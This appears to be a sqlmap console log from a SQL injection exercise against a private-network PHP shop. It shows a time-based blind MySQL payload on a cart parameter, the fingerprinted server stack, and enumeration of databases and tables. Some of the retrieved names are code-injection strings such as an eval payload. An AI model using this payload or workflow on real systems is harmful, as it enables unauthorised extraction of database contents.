 E:\HK\sqlmap-master\sqlmap-master>
E:\HK\sqlmap-master\sqlmap-master>py -2 sqlmap.py -r 1.txt --tamper=space2comment.py --tables
{1.3.10.7#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not res
ponsible for any misuse or damage caused by this program
[*] starting @ 03:18:04 /2020-04-22/
[03:18:04] [INFO] parsing HTTP request from '1.txt'
[03:18:04] [INFO] loading tamper module 'space2comment'
custom injection marker ('*') found in option '-u'. Do you want to process it? [Y/n/q]
[03:18:05] [INFO] resuming back-end DBMS 'mysql'
[03:18:05] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://192.168.238.128/ft/index.php'. Do you want to follow? [Y/n] n
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: http://192.168.238.128:80/ft/index.php?ctl=cart&act=check&selected[]=1 AND (SELECT 3779 FROM (SELECT(SLEEP(5)))jRWC)
---
[03:18:07] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[03:18:07] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP, PHP 5.6.27
back-end DBMS: MySQL >= 5.0.12
[03:18:07] [INFO] fetching database names
[03:18:07] [INFO] fetching number of databases
you provided a HTTP Cookie header value. The target URL provided its own cookies within the HTTP Set-Cookie header which intersect with yours. Do you want to merge them in further requests? [Y/n] n
[03:18:10] [INFO] resumed: 10
[03:18:10] [INFO] resuming partial value: i
[03:18:10] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
[03:18:48] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
nformation_schema
[03:25:32] [INFO] retrieved: 123\\
[03:27:45] [INFO] retrieved: 1\";phpinfo();//
[03:34:57] [INFO] retrieved: ${eval($_request[a])};
[03:44:15] [INFO] retrieved: blue
[03:45:50] [INFO] retrieved: ft
[03:46:49] [INFO] retrieved: mycms
[03:48:46] [INFO] retrieved: mysql
[03:50:48] [INFO] retrieved: performance_schema
[03:57:45] [INFO] retrieved: test
[03:59:30] [INFO] fetching tables for databases: '${eval($_request[a])};, 123\\\\, 1\\";phpinfo();//, blue, ft, information_schema, mycms, mysql, performance_schema, test'
[03:59:30] [INFO] fetching number of tables for database 'blue'
[03:59:30] [INFO] retrieved: 30
[04:00:09] [INFO] retrieved: blue_ad
[04:03:04] [INFO] retrieved: blue_ad_phone
[04:06:47] [INFO] retrieved: blue_admin
[04:08:42] [INFO] retrieved: blue_admin